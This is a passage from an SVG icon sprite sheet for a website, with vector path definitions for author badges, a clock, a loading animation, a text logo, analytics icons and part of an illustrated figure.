                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_sl" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z" fill="#07BAB6"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z" fill="white"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_su" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z" fill="#00addf"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z" fill="white"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-time" viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8 4C8.55228 4 9 4.44772 9 5V7H10C10.5523 7 11 7.44772 11 8C11 8.55228 10.5523 9 10 9H8C7.44772 9 7 8.55228 7 8V5C7 4.44772 7.44772 4 8 4Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2ZM0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8Z"
        />
    </symbol>
    <symbol id="icon-loading" viewBox="0 0 128 32">
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(16 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1.42;1;1;1;1;1;1;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(64 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1;1;1;1.42;1;1;1;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(112 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1;1;1;1;1;1;1.42;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
    </symbol>
    <symbol id="icon-logo"  viewBox="0 0 210 19">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M205.111 17.64V10.8126C205.138 10.3626 205.048 9.91329 204.85 9.5076C204.751 9.357 204.612 9.2364 204.449 9.15895C204.285 9.0815 204.104 9.05017 203.923 9.0684C203.687 9.06662 203.452 9.11703 203.237 9.216C203.019 9.31947 202.818 9.45746 202.644 9.6246C202.479 9.78456 202.331 9.95998 202.2 10.1484V17.64H197.334V10.8126C197.363 10.3617 197.27 9.91133 197.066 9.5076C196.966 9.357 196.826 9.23651 196.661 9.15912C196.497 9.08173 196.315 9.05037 196.134 9.0684C195.899 9.06655 195.666 9.11957 195.455 9.2232C195.242 9.32993 195.046 9.46764 194.874 9.6318C194.695 9.80203 194.536 9.99092 194.398 10.1952V17.64H189.53V5.2578L193.585 5.04L193.793 7.1064H194.186C194.488 6.68766 194.841 6.30741 195.236 5.9742C195.639 5.63598 196.095 5.36652 196.586 5.1768C197.132 4.97156 197.712 4.87079 198.295 4.8798C199.11 4.83138 199.915 5.07963 200.56 5.5782C201.022 5.99348 201.36 6.52627 201.539 7.119H201.818C202.137 6.69372 202.507 6.30921 202.921 5.9742C203.345 5.63484 203.821 5.36559 204.331 5.1768C204.897 4.97208 205.495 4.87145 206.098 4.8798C206.628 4.84439 207.16 4.92247 207.657 5.10878C208.155 5.29508 208.606 5.58528 208.981 5.9598C209.719 6.88808 210.077 8.05829 209.986 9.2376V17.64H205.107H205.111ZM184.083 17.1396C182.887 17.7472 181.556 18.0432 180.214 18C179.111 18.0228 178.013 17.8397 176.978 17.46C176.135 17.1488 175.371 16.6572 174.74 16.02C174.161 15.4194 173.719 14.7026 173.442 13.9176C173.162 13.1205 173.02 12.2816 173.024 11.4372C173.005 10.2776 173.274 9.13129 173.808 8.1C174.341 7.105 175.16 6.2904 176.161 5.76C177.381 5.14319 178.74 4.84525 180.108 4.8942C181.186 4.87116 182.261 5.04064 183.279 5.3946C184.117 5.69233 184.879 6.16982 185.511 6.7932C186.098 7.38421 186.547 8.09565 186.827 8.8776C187.12 9.69988 187.266 10.5667 187.258 11.439C187.279 12.6101 187.003 13.7676 186.456 14.805C185.913 15.7986 185.088 16.6111 184.083 17.1414V17.1396ZM182.028 9.8838C181.876 9.50142 181.615 9.17085 181.279 8.9316C180.934 8.71329 180.532 8.60141 180.123 8.61006C179.714 8.6187 179.317 8.7475 178.982 8.9802C178.645 9.24152 178.387 9.59039 178.238 9.9882C178.062 10.4479 177.976 10.9366 177.984 11.4282C177.98 11.9078 178.066 12.384 178.238 12.8322C178.391 13.2421 178.65 13.6046 178.989 13.8834C179.333 14.1558 179.762 14.2981 180.202 14.2848C180.63 14.2995 181.048 14.1566 181.377 13.8834C181.699 13.6011 181.94 13.2382 182.073 12.8322C182.229 12.3803 182.306 11.9056 182.302 11.4282C182.317 10.9003 182.224 10.3749 182.028 9.8838ZM169.447 9.099C169.098 8.98383 168.74 8.89714 168.377 8.8398C168.109 8.79809 167.839 8.77524 167.568 8.7714C167.223 8.75535 166.878 8.80842 166.554 8.92747C166.23 9.04651 165.933 9.22911 165.681 9.4644C165.44 9.71216 165.253 10.0064 165.131 10.329C165.009 10.6517 164.955 10.9957 164.972 11.34C164.96 11.8634 165.095 12.3796 165.363 12.8304C165.635 13.2652 166.03 13.6112 166.498 13.8258C167.058 14.0788 167.669 14.2019 168.285 14.1858C168.588 14.1862 168.891 14.1591 169.19 14.1048C169.487 14.0511 169.779 13.9691 170.061 13.86C170.351 13.7472 170.63 13.6086 170.895 13.446L171.092 17.37C170.753 17.4932 170.405 17.5924 170.051 17.667C169.623 17.7557 169.19 17.8194 168.754 17.8578C168.271 17.9034 167.728 17.9262 167.124 17.9262C165.786 17.967 164.458 17.6828 163.256 17.0982C162.245 16.5894 161.405 15.7979 160.841 14.8212C160.274 13.7995 159.988 12.6471 160.012 11.4804C159.99 10.3105 160.248 9.15211 160.763 8.1C161.263 7.10906 162.055 6.29294 163.033 5.76C164.214 5.1519 165.533 4.85797 166.862 4.9068C167.385 4.9068 167.909 4.94168 168.428 5.0112C168.927 5.07687 169.422 5.1761 169.908 5.3082C170.334 5.42141 170.747 5.577 171.141 5.7726L170.805 9.6984C170.371 9.4579 169.917 9.25727 169.447 9.099ZM154.208 18C153.686 18.0148 153.169 17.8957 152.707 17.6544C152.305 17.4381 151.971 17.1146 151.742 16.7202C151.514 16.3185 151.398 15.8637 151.406 15.4026C151.396 15.0626 151.458 14.7244 151.589 14.41C151.719 14.0955 151.915 13.8118 152.162 13.5774C152.444 13.3277 152.772 13.1355 153.128 13.012C153.484 12.8884 153.861 12.8359 154.237 12.8574C154.757 12.843 155.272 12.9555 155.738 13.185C156.14 13.3888 156.477 13.7006 156.71 14.085C156.992 14.5862 157.104 15.1646 157.029 15.734C156.954 16.3035 156.696 16.8337 156.293 17.2458C156.015 17.5055 155.687 17.7063 155.329 17.836C154.97 17.9657 154.589 18.0215 154.208 18ZM141.132 15.0066C140.484 14.0994 139.782 13.11 139.025 12.0384L136.505 8.523H136.143V17.64H131.118V0H135.763C136.502 1.0476 137.19 2.019 137.829 2.9142C138.467 3.8094 139.107 4.7148 139.748 5.6304L142.213 9.1062H142.591V0H147.604V17.64H143.017C142.407 16.7916 141.779 15.9138 141.132 15.0066ZM126.375 4.6386L122.827 11.5344V17.64H117.438V11.565L113.837 4.653C113.436 3.8778 113.051 3.1356 112.682 2.4264C112.313 1.7172 111.889 0.9084 111.41 0H117.516C117.751 0.6192 117.949 1.1532 118.109 1.602C118.27 2.0508 118.424 2.4768 118.573 2.88C118.72 3.2796 118.885 3.7188 119.069 4.1976L119.93 6.5376H120.349L121.21 4.2606C121.411 3.7578 121.592 3.2982 121.753 2.8818C121.915 2.4654 122.08 2.0322 122.249 1.5822C122.417 1.1274 122.618 0.6 122.852 0H128.75C128.359 0.7752 127.961 1.5552 127.555 2.34L126.375 4.6386ZM103.667 14.9256V10.8864H97.8741V17.64H92.485V0H97.8741V6.66H103.667V0H109.056V17.64H103.667V14.9256ZM72.8761 15.0192C73.2852 14.5332 73.742 13.9824 74.2465 13.3668C74.7509 12.7512 75.2596 12.1284 75.7725 11.4984C76.2854 10.8672 76.7597 10.2876 77.1954 9.7596L81.7881 4.194H73.1893V0H89.0418V3.3768L87.1229 5.6592L85.2584 7.8804L80.5752 13.4478H89.1993V17.64H72.8761V15.0192ZM64.1651 14.9256V0H69.6574V17.64H64.1651V14.9256ZM53.6655 15.0066C53.0174 14.0994 52.315 13.11 51.5583 12.0384L49.0439 8.523H48.6818V17.64H43.6565V0H48.3017C49.0403 1.0476 49.7276 2.019 50.3636 2.9142C50.9996 3.8094 51.6392 4.7148 52.2825 5.6304L54.748 9.1062H55.1264V0H60.1499V17.64H55.5554C54.946 16.7916 54.3178 15.9138 53.6709 15.0066H53.6655ZM38.9136 4.6386L35.3673 11.5362V17.64H29.9763V11.565L26.3757 4.653C25.9738 3.8766 25.5888 3.1338 25.2207 2.4246C24.8526 1.7154 24.4284 0.9072 23.9481 0H30.0541C30.2895 0.6192 30.4874 1.1532 30.6479 1.602C30.8084 2.0508 30.9629 2.4768 31.1113 2.88C31.2586 3.2796 31.4239 3.7188 31.6073 4.1976L32.4708 6.5322H32.889L33.738 4.2552C33.9384 3.7524 34.1194 3.2928 34.2811 2.8764C34.4428 2.46 34.6082 2.0268 34.7771 1.5768C34.9509 1.1256 35.1555 0.6 35.3908 0H41.2887C40.8977 0.7752 40.4994 1.5552 40.0939 2.34L38.9136 4.6386ZM17.594 14.6412C17.4733 13.6968 17.3581 12.8082 17.2483 11.9754L16.7794 8.4132H16.4264L15.2262 12.24C14.9305 13.188 14.6366 14.1198 14.3446 15.0354C14.0525 15.951 13.7768 16.8192 13.5173 17.64H9.98184C9.76823 17.0964 9.55039 16.5216 9.32833 15.9156C9.10627 15.3096 8.87817 14.6952 8.64405 14.0724C8.41354 13.4508 8.18062 12.84 7.94528 12.24L6.50974 8.4132H6.15854L5.70055 11.9394C5.59676 12.7794 5.48392 13.6794 5.36202 14.6394C5.24013 15.5994 5.10979 16.5996 4.97101 17.64H0C0.120685 16.7412 0.24137 15.8316 0.362054 14.9112C0.482739 13.9908 0.611268 12.9948 0.747642 11.9232L1.54416 5.9598C1.68295 4.8954 1.81329 3.8832 1.93518 2.9232C2.05707 1.9632 2.1862 0.9888 2.32258 0H7.75339C8.10097 0.8748 8.42923 1.7016 8.73818 2.4804L9.66142 4.8006L11.4807 9.378H11.8211L13.53 4.8132C13.8256 4.038 14.1147 3.2712 14.3971 2.5128C14.6795 1.7544 14.9909 0.9168 15.3312 0H20.6805C20.8193 0.9816 20.9545 1.9506 21.086 2.907L21.5042 5.967L22.3333 11.9502C22.4721 13.023 22.6049 14.0106 22.7316 14.913C22.8583 15.8154 22.9796 16.7244 23.0954 17.64H17.9796C17.8493 16.5852 17.7207 15.5856 17.594 14.6412Z"/>
    </symbol>
    <symbol id="icon-users"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 28C37.6863 28 35 30.6863 35 34C35 37.3137 37.6863 40 41 40C44.3137 40 47 37.3137 47 34C47 30.6863 44.3137 28 41 28ZM33 34C33 29.5817 36.5817 26 41 26C45.4183 26 49 29.5817 49 34C49 38.4183 45.4183 42 41 42C36.5817 42 33 38.4183 33 34Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 46C35.9277 46 32 49.6782 32 54V55H30V54C30 48.3807 35.0266 44 41 44C46.9734 44 52 48.3807 52 54V55H50V54C50 49.6782 46.0723 46 41 46Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-sessions"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M48.7496 35.3381C49.1151 35.752 49.0759 36.384 48.662 36.7496L39.6031 44.7496C39.225 45.0835 38.6574 45.0835 38.2792 44.7496L33.3381 40.3859C32.9241 40.0203 32.8849 39.3884 33.2505 38.9744C33.616 38.5605 34.248 38.5212 34.662 38.8868L38.9412 42.6659L47.3381 35.2505C47.752 34.8849 48.384 34.9241 48.7496 35.3381Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-pageviews"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 36C38.7909 36 37 37.7909 37 40C37 42.2091 38.7909 44 41 44C43.2091 44 45 42.2091 45 40C45 37.7909 43.2091 36 41 36ZM35 40C35 36.6863 37.6863 34 41 34C44.3137 34 47 36.6863 47 40C47 43.3137 44.3137 46 41 46C37.6863 46 35 43.3137 35 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M29.1559 40C30.7674 42.6102 34.9735 47 41 47C47.0265 47 51.2326 42.6102 52.8441 40C51.2326 37.3898 47.0265 33 41 33C34.9735 33 30.7674 37.3898 29.1559 40ZM27.1207 39.5237C28.6508 36.6989 33.5444 31 41 31C48.4556 31 53.3492 36.6989 54.8793 39.5237C55.0402 39.8208 55.0402 40.1792 54.8793 40.4763C53.3492 43.3011 48.4556 49 41 49C33.5444 49 28.6508 43.3011 27.1207 40.4763C26.9598 40.1792 26.9598 39.8208 27.1207 39.5237Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-men"  viewBox="0 0 90 220">
        <path d="M75.316 60.0519L76.0094 60.4795C76.3673 60.7046 76.8147 60.6146 77.0383 60.277L85.5383 46.7721C85.7396 46.4345 85.6277 45.9843 85.2922 45.7593L84.5988 45.3316C84.2409 45.1065 83.7935 45.1966 83.5699 45.5342L75.0699 59.039C74.8462 59.3767 74.9581 59.8268 75.316 60.0519Z" fill="#13375B"/>
        <path d="M57.5777 73.9843L71.1105 63.0904C71.2223 62.6853 72.5197 58.4538 72.5868 57.6885C72.6539 56.9007 74.9354 55.5052 76.0091 55.7078C77.0828 55.9104 75.092 57.2608 74.9802 57.5084C74.6223 58.1837 75.9868 58.4313 75.9868 58.4313C75.9868 58.4313 79.9012 56.2705 79.9907 54.9875C80.0801 53.7046 80.8854 51.0486 81.7354 51.5888C82.1604 51.8814 82.1604 53.7721 82.0262 54.6724C82.2722 53.6596 82.6301 52.4891 82.988 52.3766C83.6143 52.174 83.9275 52.9843 83.8156 53.3894C83.7038 53.7946 82.6749 58.1162 82.3617 58.6113C82.0486 59.084 75.7407 64.2384 74.8236 65.3413C74.8236 65.3413 57.3093 85.5535 56.0566 86.0937C54.9606 86.5664 52.6119 82.733 53.6015 78.9949C54.5911 75.2567 57.5777 73.9843 57.5777 73.9843Z" fill="#FDB3B1"/>
        <path d="M54.5293 54.8835C53.6635 52.516 48.3209 45.458 46.6323 46.2037C41.3799 48.529 46.1719 67.8621 48.5302 73.3252C50.8728 78.7607 54.3685 86.1665 55.5498 86.0039C56.4711 84.9252 57.9782 81.8669 58.6121 79.9231C59.2459 77.9793 59.61 75.3781 59.7128 74.3206C59.7128 74.3206 55.3951 57.2511 54.5293 54.8835Z" fill="#FDB3B1"/>
        <path d="M32.6639 210.743C32.6639 210.743 32.1942 207.03 31.0981 204.801C30.0021 202.573 23.0008 203.991 23.0008 203.991C23.0008 203.991 21.5916 205.206 21.3008 210.833L32.6639 210.743Z" fill="#1C2237"/>
        <path d="M52.46 210.698C50.8047 209.685 51.7442 202.145 51.7442 202.145C51.7442 202.145 59.4165 195.978 60.4678 200.705C61.5191 205.431 67.7375 207.547 71.294 208.132C73.7322 208.537 74.4927 209.888 74.7387 210.698H52.46Z" fill="#1C2237"/>
        <path d="M38.1441 155.396C38.4349 157.152 38.5914 158.57 38.6362 159.605C39.2401 173.718 49.2387 206.017 51.0505 206.782C53.8466 207.952 58.2755 205.499 60.6018 204.689C61.5636 204.351 62.2123 203.293 62.011 202.213C57.09 176.801 55.39 140.226 54.8084 118.573C54.5176 107.656 52.84 100.116 52.84 100.116C52.84 100.116 28.1455 92.756 27.9441 101.939C27.8099 110.087 35.9967 141.981 38.1441 155.396Z" fill="#2F3D57"/>
